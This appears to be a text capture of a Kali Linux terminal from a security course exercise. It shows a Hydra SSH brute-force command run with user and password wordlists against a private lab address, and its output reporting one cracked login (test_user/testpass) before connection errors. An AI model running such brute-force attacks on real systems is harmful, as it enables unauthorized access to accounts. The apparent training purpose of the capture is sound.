 Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Esercizi/U2_W2_L5]
└─$ hydra -L user.txt  -P password.txt -t 4 192.168.1.10 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-17 12:09:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 24 login tries (l:4/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.1.10:22/
[22][ssh] host: 192.168.1.10   login: test_user   password: testpass
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-17 12:09:46
Pictures